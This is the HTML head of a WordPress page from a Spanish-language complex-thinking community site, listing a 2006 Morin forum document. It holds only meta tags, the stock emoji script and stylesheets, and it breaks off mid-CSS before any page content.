

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/
body_size: 148176
content:
<!DOCTYPE html>

<html lang="es-AR"
    xmlns:og="http://opengraphprotocol.org/schema/"
    xmlns:fb="http://www.facebook.com/2008/fbml">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://pensamientocomplejo.org/xmlrpc.php">

			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Morin_ForoEcumenico_BID_24-2-2006 &#8211; Comunidad de Pensamiento Complejo</title>
	<meta name="description" content="Comunidad de conocimiento en red sobre pensamiento complejo y sistemas complejos. Red de complejidad abierta y gratuita para el trabajo colaborativo, el aprendizaje en comunidad y la inteligencia colectiva integrada por personas, grupos e instituciones. Biblioteca, calendario, red social, directorio de miembros y mucho más." />
	<link rel="canonical" href="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morin_ForoEcumenico_BID_24-2-2006 &#8211; Comunidad de Pensamiento Complejo" />
	<meta property="og:description" content="Comunidad de conocimiento en red sobre pensamiento complejo y sistemas complejos. Red de complejidad abierta y gratuita para el trabajo colaborativo, el aprendizaje en comunidad y la inteligencia colectiva integrada por personas, grupos e instituciones. Biblioteca, calendario, red social, directorio de miembros y mucho más." />
	<meta property="og:url" content="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/" />
	<meta property="og:site_name" content="Comunidad de Pensamiento Complejo" />
	<meta property="article:publisher" content="https://www.facebook.com/ComunidadCPC/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@comunidadcpc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/","url":"https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/","name":"Morin_ForoEcumenico_BID_24-2-2006 &#8211; Comunidad de Pensamiento Complejo","isPartOf":{"@id":"https://pensamientocomplejo.org/#website"},"datePublished":"2019-12-31T04:44:27+00:00","dateModified":"2019-12-31T04:44:27+00:00","description":"Comunidad de conocimiento en red sobre pensamiento complejo y sistemas complejos. Red de complejidad abierta y gratuita para el trabajo colaborativo, el aprendizaje en comunidad y la inteligencia colectiva integrada por personas, grupos e instituciones. Biblioteca, calendario, red social, directorio de miembros y mucho más.","breadcrumb":{"@id":"https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/"]}]},{"@type":"BreadcrumbList","@id":"https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://pensamientocomplejo.org/"},{"@type":"ListItem","position":2,"name":"Memphis Documents Posts","item":"https://pensamientocomplejo.org/mdocs-posts/"},{"@type":"ListItem","position":3,"name":"Morin_ForoEcumenico_BID_24-2-2006"}]},{"@type":"WebSite","@id":"https://pensamientocomplejo.org/#website","url":"https://pensamientocomplejo.org/","name":"Comunidad de Pensamiento Complejo","description":"Religar, religar, siempre religar!","publisher":{"@id":"https://pensamientocomplejo.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pensamientocomplejo.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://pensamientocomplejo.org/#organization","name":"Comunidad de Pensamiento Complejo","url":"https://pensamientocomplejo.org/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://pensamientocomplejo.org/#/schema/logo/image/","url":"https://pensamientocomplejo.org/wp-content/uploads/2019/12/logo-CPC-v4-370x150-1.jpg","contentUrl":"https://pensamientocomplejo.org/wp-content/uploads/2019/12/logo-CPC-v4-370x150-1.jpg","width":370,"height":150,"caption":"Comunidad de Pensamiento Complejo"},"image":{"@id":"https://pensamientocomplejo.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ComunidadCPC/","https://twitter.com/comunidadcpc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Comunidad de Pensamiento Complejo &raquo; Feed" href="https://pensamientocomplejo.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comunidad de Pensamiento Complejo &raquo; RSS de los comentarios" href="https://pensamientocomplejo.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Comunidad de Pensamiento Complejo &raquo; fuente iCal" href="https://pensamientocomplejo.org/calendario/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Comunidad de Pensamiento Complejo &raquo; Morin_ForoEcumenico_BID_24-2-2006 RSS de los comentarios" href="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pensamientocomplejo.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pensamientocomplejo.org/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bp-verified-member-css' href='https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='bp-verified-member-inline-css' type='text/css'>

			:root {
				--bp-verified-members-verified-badge-shape: url('https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/images/mask-circle.svg');
				--bp-verified-members-unverified-badge-shape: url('https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/images/mask-circle.svg');
			}
		
			.bp-verified-badge,
			.bp-verified-member .member-name-item > a:after,
			.bp-verified-member .item-title > a:after,
			.bp-verified-member > .author > a:after,
			.bp-verified-member .member-name > a:after {
				background-color: #1DA1F2 !important;
			}
			
			.bp-unverified-badge,
			.bp-unverified-member .member-name-item > a:after,
			.bp-unverified-member .item-title > a:after,
			.bp-unverified-member > .author > a:after,
			.bp-unverified-member .member-name > a:after {
				background-color: #DD9933 !important;
			}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pensamientocomplejo.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em;vertical-align:super}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<link rel='stylesheet' id='bp-members-style-css' href='https://pensamientocomplejo.org/wp-content/plugins/buddypress/bp-members/blocks/members/index.css?ver=6.4.7' type='text/css' media='all' />
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups 